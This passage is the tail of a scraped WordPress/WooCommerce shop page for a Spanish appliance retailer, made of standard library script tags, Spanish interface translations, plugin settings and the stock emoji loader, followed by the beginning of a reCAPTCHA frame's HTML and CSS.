/* ]]> */
</script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-07 19:47:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Tilde":["Virgulilla"],"Backtick":["Acento grave"],"Period":["Punto"],"Comma":["Coma"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
//# sourceURL=wp-keycodes-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/primitives.min.js?ver=0b5dcc337aa7cbf75570" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-rich-text-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-07 19:47:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"%s applied.":["%s aplicado."],"%s removed.":["%s eliminado."]}},"comment":{"reference":"wp-includes\/js\/dist\/rich-text.js"}} );
//# sourceURL=wp-rich-text-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/rich-text.min.js?ver=5bdbb44f3039529e3645" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/warning.min.js?ver=d69bc18c456d01c11d5a" id="wp-warning-js"></script>
<script type="text/javascript" id="wp-components-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-07 19:47:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"December":["diciembre"],"November":["noviembre"],"October":["octubre"],"September":["septiembre"],"August":["agosto"],"July":["julio"],"June":["junio"],"May":["mayo"],"April":["abril"],"March":["marzo"],"February":["febrero"],"January":["enero"],"Optional":["Opcional"],"%s, selected":["%s, seleccionado"],"Go to the Previous Month":["Ir al mes anterior"],"Go to the Next Month":["Ir al mes siguiente"],"Today, %s":["Hoy, %s"],"Date range calendar":["Calendario de rango de fechas"],"Date calendar":["Calendario de fechas"],"input control\u0004Show %s":["Mostrar %s"],"Border color picker. The currently selected color has a value of \"%s\".":["Selector del color del borde. El color seleccionado actualmente tiene un valor de \u00ab%s\u00bb."],"Border color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selector del color del borde. El color seleccionado actualmente se llama \u00ab%1$s\u00bb y tiene un valor de \u00ab%2$s\u00bb."],"Border color and style picker. The currently selected color has a value of \"%s\".":["Selector de color y estilo de borde. El color seleccionado actualmente tiene un valor de \u00ab%s\u00bb."],"Border color and style picker. The currently selected color has a value of \"%1$s\". The currently selected style is \"%2$s\".":["Selector de color y estilo de borde. El color seleccionado actualmente tiene un valor de \u00ab%1$s\u00bb. El estilo seleccionado actualmente es \u00ab%2$s\u00bb."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selector de color y estilo de borde. El color seleccionado actualmente se llama \u00ab%1$s\u00bb y tiene un valor de \u00ab%2$s\u00bb."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\". The currently selected style is \"%3$s\".":["Selector de color y estilo de borde. El color actualmente seleccionado se llama \u00ab%1$s\u00bb y tiene un valor de \u00ab%2$s\u00bb. El estilo seleccionado actualmente es \u00ab%3$s\u00bb."],"%d item selected":["%d elemento seleccionado","%d elementos seleccionados"],"Select AM or PM":["Selecciona AM o PM"],"Select an item":["Selecciona un elemento"],"No items found":["No se han encontrado elementos"],"Remove color: %s":["Eliminar color: %s"],"authors\u0004All":["Todos"],"categories\u0004All":["Todas"],"Edit: %s":["Editar: %s"],"Left and right sides":["Lados izquierdo y derecho"],"Top and bottom sides":["Laterales superior e inferior"],"Right side":["Lado derecho"],"Left side":["Lado izquierdo"],"Bottom side":["Parte inferior"],"Top side":["Parte superior"],"Large viewport largest dimension (lvmax)":["Dimensi\u00f3n m\u00e1xima del \u00e1rea visible grande (lvmax)"],"Small viewport largest dimension (svmax)":["Dimensi\u00f3n m\u00ednima del \u00e1rea visible peque\u00f1o (svmax)"],"Dynamic viewport largest dimension (dvmax)":["Dimensi\u00f3n m\u00e1xima del \u00e1rea visible din\u00e1mico (dvmax)"],"Dynamic viewport smallest dimension (dvmin)":["Dimensi\u00f3n m\u00ednima del \u00e1rea visible din\u00e1mico (dvmin)"],"Dynamic viewport width or height (dvb)":["Ancho o alto del \u00e1rea visible din\u00e1mico (dvb)"],"Dynamic viewport width or height (dvi)":["Ancho o alto del \u00e1rea visible din\u00e1mico (dvi)"],"Dynamic viewport height (dvh)":["Alto del \u00e1rea visible din\u00e1mico (dvh)"],"Dynamic viewport width (dvw)":["Ancho del \u00e1rea visible din\u00e1mico (dvw)"],"Large viewport smallest dimension (lvmin)":["Dimensi\u00f3n m\u00ednima del \u00e1rea visible grande (lvmin)"],"Large viewport width or height (lvb)":["Ancho o alto del \u00e1rea visible grande (lvb)"],"Large viewport width or height (lvi)":["Ancho o alto del \u00e1rea visible grande (lvi)"],"Large viewport height (lvh)":["Alto del \u00e1rea visible grande (lvh)"],"Large viewport width (lvw)":["Ancho del \u00e1rea visible grande (lvw)"],"Small viewport smallest dimension (svmin)":["Dimensi\u00f3n m\u00ednima del \u00e1rea visible peque\u00f1o (svmin)"],"Small viewport width or height (svb)":["Ancho o alto del \u00e1rea visible peque\u00f1o (svb)"],"Viewport smallest size in the block direction (svb)":["Tama\u00f1o m\u00ednimo del \u00e1rea visible en la direcci\u00f3n del bloque (svb)"],"Small viewport width or height (svi)":["Ancho o alto del \u00e1rea visible peque\u00f1o (svi)"],"Viewport smallest size in the inline direction (svi)":["Tama\u00f1o m\u00ednimo del \u00e1rea visible en la direcci\u00f3n incrustada (svi)"],"Small viewport height (svh)":["Alto del \u00e1rea visible peque\u00f1o (svh)"],"Small viewport width (svw)":["Ancho del \u00e1rea visible peque\u00f1o (svw)"],"No color selected":["No se ha seleccionado ning\u00fan color"],"Required":["Obligatorio"],"Notice":["Aviso"],"Error notice":["Aviso de error"],"Information notice":["Aviso informativo"],"Warning notice":["Aviso de advertencia"],"Focal point top position":["Posici\u00f3n superior del punto focal"],"Focal point left position":["Posici\u00f3n izquierda del punto focal"],"Scrollable section":["Secci\u00f3n con desplazamiento"],"Initial %d result loaded. Type to filter all available results. Use up and down arrow keys to navigate.":["Resultado inicial %d cargado. Escribe para filtrar todos los resultados disponibles. Utiliza las teclas de flecha arriba y abajo para navegar.","Resultados iniciaesl %d cargados. Escribe para filtrar todos los resultados disponibles. Utiliza las teclas de flecha arriba y abajo para navegar."],"Extra Extra Large":["Extra extra grande"],"Show details":["Mostrar detalles"],"Decrement":["Reducir"],"Increment":["Aumentar"],"All options reset":["Restablecer todas las opciones."],"All options are currently hidden":["Todas las opciones est\u00e1n ocultas"],"%s is now visible":["%s est\u00e1 ahora visible"],"%s hidden and reset to default":["%s oculto y restablecido a por defecto"],"%s reset to default":["%s restablecer a valores por defecto"],"XXL":["XXL"],"XL":["XL"],"L":["L"],"M":["M"],"S":["S"],"Unset":["No establecido"],"%1$s. Selected":["%1$s. Seleccionada"],"%1$s. Selected. There is %2$d event":["%1$s. Seleccionada. Hay %2$d evento","%1$s. Seleccionada. Hay %2$d eventos"],"View next month":["Ver mes siguiente"],"View previous month":["Ver mes anterior"],"Border color and style picker":["Selector de color de bordes y estilos"],"Loading \u2026":["Cargando\u2026"],"All sides":["Todos los lados"],"Bottom border":["Borde inferior"],"Right border":["Borde derecho"],"Left border":["Borde izquierdo"],"Top border":["Borde superior"],"Border color picker.":["Selector de color del borde."],"Border color and style picker.":["Selector de color y estilo del borde."],"Custom color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selector de color personalizado. El color seleccionado actualmente se llama \u00ab%1$s\u00bb y tiene un valor de \u00ab%2$s\u00bb."],"Link sides":["Enlazar laterales"],"Unlink sides":["Quitar enlaces laterales"],"Reset all":["Restablecer todo"],"Button label to reveal tool panel options\u0004%s options":["Opciones de %s"],"Hide and reset %s":["Ocultar y restablecer %s"],"Reset %s":["Restablecer %s"],"Search %s":["Buscar %s"],"Set custom size":["Establecer un tama\u00f1o personalizado"],"Use size preset":["Usar un tama\u00f1o prestablecido"],"Currently selected font size: %s":["Tama\u00f1o de fuente seleccionado actualmente: %s"],"Highlights":["Luces"],"Size of a UI element\u0004Extra Large":["Extra grande"],"Size of a UI element\u0004Large":["Grande"],"Size of a UI element\u0004Medium":["Medio"],"Size of a UI element\u0004Small":["Peque\u00f1o"],"Size of a UI element\u0004None":["Ninguno"],"Currently selected: %s":["Seleccionado actualmente: %s"],"Reset colors":["Restablecer los colores"],"Reset gradient":["Restablecer el degradado"],"Remove all colors":["Eliminar todos los colores"],"Remove all gradients":["Eliminar todos los degradados"],"Color options":["Opciones del color"],"Gradient options":["Opciones del degradado"],"Add color":["A\u00f1adir un color"],"Add gradient":["A\u00f1adir un degradado"],"Gradient name":["Nombre del degradado"],"Color %d":["Color %d"],"Color format":["Formato del color"],"Hex color":["Color hexadecimal"],"%1$s (%2$d of %3$d)":["%1$s (%2$d de %3$d)"],"Invalid item":["Elemento no v\u00e1lido"],"Shadows":["Sombras"],"Duotone: %s":["Duotono: %s"],"Duotone code: %s":["C\u00f3digo de duotono: %s"],"%1$s. There is %2$d event":["%1$s. Hay %2$d evento.","%1$s. Hay %2$d eventos."],"Relative to root font size (rem)\u0004rems":["rems"],"Relative to parent font size (em)\u0004ems":["ems"],"Points (pt)":["Puntos (pt)"],"Picas (pc)":["Picas (pc)"],"Inches (in)":["Pulgadas (in)"],"Millimeters (mm)":["Mil\u00edmetros (mm)"],"Centimeters (cm)":["Cent\u00edmetros (cm)"],"x-height of the font (ex)":["x-height de la fuente (ex)"],"Width of the zero (0) character (ch)":["Ancho del car\u00e1cter (ch) cero (0)"],"Viewport largest dimension (vmax)":["Dimensi\u00f3n m\u00e1xima de la ventana (vmax)"],"Viewport smallest dimension (vmin)":["Dimensi\u00f3n m\u00ednima de la ventana (vmin)"],"Percent (%)":["Porcentaje (%)"],"Border width":["Ancho del borde"],"Dotted":["Punteado"],"Dashed":["Discontinuo"],"Viewport height (vh)":["Alto de la visualizaci\u00f3n (vh)"],"Viewport width (vw)":["Ancho de la visualizaci\u00f3n (vw)"],"Relative to root font size (rem)":["Relativo al tama\u00f1o ra\u00edz de la fuente (rem)"],"Relative to parent font size (em)":["Relativo al tama\u00f1o de la fuente superior (em)"],"Pixels (px)":["P\u00edxeles (px)"],"Percentage (%)":["Porcentaje (%)"],"Close search":["Cerrar la b\u00fasqueda"],"Search in %s":["Buscar en %s"],"Select unit":["Seleccionar la unidad"],"Radial":["Radial"],"Linear":["Lineal"],"Media preview":["Vista previa de medios"],"Coordinated Universal Time":["Hora universal coordinada"],"Color name":["Nombre del color"],"Reset search":["Restablecer la b\u00fasqueda"],"Box Control":["Control de cajas"],"Alignment Matrix Control":["Control de la matriz de alineaci\u00f3n"],"Bottom Center":["Abajo al centro"],"Center Right":["Centro a la derecha"],"Center Left":["Centro a la izquierda"],"Top Center":["Arriba al centro"],"Solid":["Continuo"],"Finish":["Finalizar"],"Page %1$d of %2$d":["P\u00e1gina %1$d de %2$d"],"Guide controls":["Controles de gu\u00eda"],"Gradient: %s":["Degradado: %s"],"Gradient code: %s":["C\u00f3digo de degradado: %s"],"Remove Control Point":["Eliminar el punto de control"],"Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the color or remove the control point.":["Usa las teclas de flecha izquierda o derecha o arrastra y suelta con el rat\u00f3n para cambiar la posici\u00f3n del degradado. Pulsa el bot\u00f3n para cambiar el color o eliminar el punto de control."],"Gradient control point at position %1$d%% with color code %2$s.":["Punto de control de degradado en la posici\u00f3n %1$d%% con c\u00f3digo de color %2$s."],"Extra Large":["Muy grande"],"Small":["Peque\u00f1o"],"Angle":["\u00c1ngulo"],"Separate with commas or the Enter key.":["Separar con comas o la tecla Intro."],"Separate with commas, spaces, or the Enter key.":["Separar con comas, espacios o la tecla Intro."],"Copied!":["\u00a1Copiado!"],"%d result found.":["%d resultado encontrado.","%d resultados encontrados."],"Number of items":["N\u00famero de elementos"],"Category":["Categor\u00eda"],"Z \u2192 A":["Z \u27f6 A"],"A \u2192 Z":["A \u27f6 Z"],"Oldest to newest":["De antiguas a nuevas"],"Newest to oldest":["De nuevas a antiguas"],"Order by":["Ordenar por"],"Dismiss this notice":["Descartar este aviso"],"Remove item":["Eliminar el elemento"],"Item removed.":["Elemento eliminado."],"Item added.":["Elemento a\u00f1adido."],"Add item":["A\u00f1adir un elemento"],"Reset":["Restablecer"],"(opens in a new tab)":["(abre en una nueva pesta\u00f1a)"],"Minutes":["Minutos"],"Color code: %s":["C\u00f3digo de color: %s"],"Custom color picker":["Selector de color personalizado"],"No results.":["No hay resultados."],"%d result found, use up and down arrow keys to navigate.":["%d resultado encontrado, utiliza las teclas arriba y abajo para navegar.","%d resultados encontrados, utiliza las teclas arriba y abajo para navegar."],"Time":["Hora"],"Day":["D\u00eda"],"Month":["Mes"],"Date":["Fecha"],"Hours":["Horas"],"Item selected.":["Elemento seleccionado."],"Previous":["Anterior"],"Year":["A\u00f1o"],"Back":["Volver"],"Style":["Estilo"],"Large":["Grande"],"Drop files to upload":["Arrastra los archivos para subirlos"],"Clear":["Borrar"],"Mixed":["Mixto"],"Custom":["Personalizado"],"Next":["Siguiente"],"PM":["PM"],"AM":["AM"],"Bottom Right":["Abajo a la derecha"],"Bottom Left":["Abajo a la izquierda"],"Top Right":["Arriba a la derecha"],"Top Left":["Arriba a la izquierda"],"Type":["Tipo"],"Top":["Arriba"],"Copy":["Copiar"],"Font size":["Tama\u00f1o de la fuente"],"Calendar":["Calendario"],"No results found.":["No se han encontrado resultados."],"Default":["Por defecto"],"Close":["Cerrar"],"Search":["Buscar"],"OK":["Aceptar"],"Medium":["Medio"],"Center":["Centrar"],"Left":["Izquierda"],"Cancel":["Cancelar"],"Done":["Hecho"],"None":["Ninguna"],"Categories":["Categor\u00edas"],"Author":["Autor"]}},"comment":{"reference":"wp-includes\/js\/dist\/components.js"}} );
//# sourceURL=wp-components-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/components.min.js?ver=ad5cb4227f07a3d422ad" id="wp-components-js"></script>
<script type="text/javascript" id="ywcas-block-settings-js-before">
/* <![CDATA[ */
var ywcasSettings = ywcasSettings || JSON.parse( decodeURIComponent( '%7B%22ajaxURL%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22ajaxNonce%22%3A%2202d1e7329d%22%2C%22wcData%22%3A%7B%22currency%22%3A%7B%22code%22%3A%22EUR%22%2C%22decimals%22%3A2%2C%22symbol%22%3A%22%5Cu20ac%22%2C%22decimal_sep%22%3A%22%2C%22%2C%22thousand_sep%22%3A%22.%22%2C%22format%22%3A%22%25v%25s%22%7D%2C%22placeholderImageSrc%22%3A%22https%3A%5C%2F%5C%2Fwww.electrocityweb.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder.png%22%2C%22discountRoundingMode%22%3A%22half-down%22%7D%2C%22ywcasBuildBlockURL%22%3A%22https%3A%5C%2F%5C%2Fwww.electrocityweb.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fyith-woocommerce-ajax-search%5C%2Fassets%5C%2Fjs%5C%2Fblocks%5C%2Fbuild%5C%2F%22%2C%22siteURL%22%3A%22https%3A%5C%2F%5C%2Fwww.electrocityweb.com%22%2C%22lang%22%3A%22es_ES%22%2C%22addToCartLabel%22%3A%22Add%20to%20cart%22%2C%22readMoreLabel%22%3A%22Read%20more%22%2C%22selectOptionsLabel%22%3A%22Select%20options%22%2C%22inStockLabel%22%3A%22In%20stock%22%2C%22outOfStockLabel%22%3A%22Out%20of%20stock%22%2C%22skuLabel%22%3A%22SKU%3A%20%22%2C%22showAutoComplete%22%3A%22yes%22%2C%22minChars%22%3A%223%22%2C%22classicDefaultSettings%22%3A%7B%22placeholder%22%3A%22Search%20for%20products...%22%2C%22submitLabel%22%3A%22Search%22%2C%22showName%22%3Atrue%2C%22showThumb%22%3Atrue%2C%22showPrice%22%3Atrue%2C%22showStock%22%3Afalse%2C%22showSku%22%3Afalse%2C%22showExcerpt%22%3Afalse%2C%22showAddToCart%22%3Afalse%2C%22showCategory%22%3Afalse%2C%22nameColor%22%3A%22rgb%2829%2C%2029%2C%2029%29%22%2C%22thumbPosition%22%3A%22left%22%2C%22thumbSize%22%3A170%2C%22priceLabel%22%3A%22Price%3A%22%2C%22limitSummary%22%3Afalse%2C%22excerptNumWords%22%3A10%2C%22layout%22%3A%22list%22%2C%22maxResults%22%3A5%2C%22showViewAll%22%3Afalse%2C%22viewAllLabel%22%3A%22See%20all%20products%20%28%7Btotal%7D%29%22%2C%22saleBadgeLabel%22%3A%22On%20Sale%22%2C%22showSaleBadge%22%3Atrue%2C%22saleBadgeColors%22%3A%7B%22bgcolor%22%3A%22%237eb742%22%2C%22color%22%3A%22%23ffffff%22%7D%2C%22saleOutOfStockLabel%22%3A%22Out%20of%20stock%22%2C%22showOutOfStockBadge%22%3Atrue%2C%22outOfStockBadgeColors%22%3A%7B%22bgcolor%22%3A%22%237a7a7a%22%2C%22color%22%3A%22%23ffffff%22%7D%2C%22saleFeaturedLabel%22%3A%22Featured%22%2C%22showFeaturedBadge%22%3Atrue%2C%22featuredBadgeColors%22%3A%7B%22bgcolor%22%3A%22%23c0392b%22%2C%22color%22%3A%22%23ffffff%22%7D%2C%22hideFeaturedIfOnSale%22%3Atrue%2C%22searchFormColors%22%3A%7B%22placeholder%22%3A%22rgb%2887%2C%2087%2C%2087%29%22%2C%22text%22%3A%22rgb%28136%2C%20136%2C%20136%29%22%2C%22background%22%3A%22%23fff%22%2C%22backgroundFocus%22%3A%22%23fff%22%2C%22border%22%3A%22rgb%28216%2C%20216%2C%20216%29%22%2C%22borderFocus%22%3A%22rgb%28124%2C%20124%2C%20124%29%22%7D%2C%22searchFormBorderRadius%22%3A20%2C%22searchSubmitStyle%22%3A%22icon%22%2C%22searchSubmitColors%22%3A%7B%22icon%22%3A%22%23DCDCDC%22%2C%22icon-hover%22%3A%22rgb%28136%2C%20136%2C%20136%29%22%2C%22background%22%3A%22%23fff%22%2C%22background-hover%22%3A%22%23fff%22%2C%22border%22%3A%22%23fff%22%2C%22border-hover%22%3A%22%23fff%22%7D%2C%22showHistory%22%3Atrue%2C%22maxHistoryResults%22%3A3%2C%22historyLabel%22%3A%22Latest%20searches%22%2C%22showPopular%22%3Atrue%2C%22maxPopularResults%22%3A3%2C%22popularLabel%22%3A%22Trending%22%2C%22noResultsLabel%22%3A%22No%20results.%20Try%20with%20a%20different%20keyword%21%22%2C%22relatedLabel%22%3A%22Related%20content%22%2C%22relatedPostType%22%3A%5B%5D%2C%22maxRelatedResults%22%3A3%2C%22relateBgColor%22%3A%22%23f1f1f1%22%7D%2C%22popularSearches%22%3A%5B%5D%2C%22historySearches%22%3A%5B%5D%2C%22singleResultLabel%22%3A%22%251%24s%20result%20for%20%5C%22%252%24s%5C%22%22%2C%22pluralResultLabel%22%3A%22%251%24s%20results%20for%20%5C%22%252%24s%5C%22%22%2C%22fuzzyResults%22%3A%22Results%20for%20%5C%22%25s%5C%22%22%2C%22deleteAll%22%3A%22Delete%20all%22%2C%22inCategoryString%22%3A%22in%22%2C%22mobileBreakPoint%22%3A%22600px%22%7D' ) );
//# sourceURL=ywcas-block-settings-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/blocks/build/ywcas-settings.js?ver=562a482b9135b145c3d7" id="ywcas-block-settings-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/blocks/build/ywcas-blocks-data.js?ver=2671156d40919bf57f17" id="ywcas-blocks-data-store-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/blocks/build/ywcas-blocks-registry.js?ver=d1abe57f0352bfd9ee68" id="ywcas-blocks-registry-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="ywcas-search-block-block-frontend-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "yith-woocommerce-ajax-search", {"translation-revision-date":"2024-07-31 17:21:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Filled Results":["Resultados completos"],"Search Input":["Campo de b\u00fasqueda"]}},"comment":{"reference":"assets\/js\/blocks\/build\/search-block-frontend.js"}} );
//# sourceURL=ywcas-search-block-block-frontend-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/blocks/build/search-block-frontend.js?ver=da6d27eedc801cf04a6f" id="ywcas-search-block-block-frontend-js"></script>
<script type="text/javascript" id="gt_widget_script_12669568-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['12669568'] = {"default_language":"es","languages":["en","fr","es"],"url_structure":"none","native_language_names":1,"flag_style":"2d","wrapper_selector":"#gtranslate_menu_wrapper_55561","alt_flags":[],"float_switcher_open_direction":"top","switcher_horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_12669568-js-before
/* ]]> */
</script><script src="https://www.electrocityweb.com/wp-content/plugins/gtranslate/js/float.js?ver=dbb726d6cad38f0bf8297d247dcf38b8" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/marcas/candy/" data-gt-orig-domain="www.electrocityweb.com" data-gt-widget-id="12669568" defer></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.electrocityweb.com/wp-includes/js/wp-emoji-release.min.js?ver=dbb726d6cad38f0bf8297d247dcf38b8"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.electrocityweb.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-15 00:33:19 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcOuO8ZAAAAALxgqm39MwmAKsC08_uSi29Hzg88&co=aHR0cHM6Ly93d3cuZWxlY3Ryb2NpdHl3ZWIuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=n6p23ycvpmi8
body_size: 48822
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
